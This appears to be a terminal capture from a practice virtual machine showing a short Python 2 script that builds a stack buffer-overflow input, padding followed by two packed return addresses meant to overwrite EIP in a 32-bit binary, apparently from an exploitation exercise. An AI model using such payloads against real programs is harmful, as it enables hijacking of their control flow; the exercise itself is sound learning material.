 osboxes@osboxes ~/Desktop $ cat input.py
import struct
padding = "AAAAAAAAAAAAAAAAAAAAAAAAABBCCDDEEFFGGHHJ"
eip = struct.pack("I", 0x0804846b)
eip2 = struct.pack("I", 0x0804847e)
print padding + eip + eip2